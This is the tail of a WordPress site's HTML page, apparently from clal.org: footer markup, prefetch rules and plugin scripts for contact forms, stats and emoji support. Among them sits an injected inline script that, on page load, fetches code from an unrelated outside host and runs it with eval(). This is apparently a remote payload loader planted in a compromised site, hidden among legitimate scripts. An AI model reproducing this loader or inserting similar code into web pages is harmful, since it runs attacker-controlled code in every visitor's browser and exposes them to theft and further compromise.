				</div>
			</div>
		</div><!--end row-->
		
	</div><!--end container-->
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"1213","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "1213" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>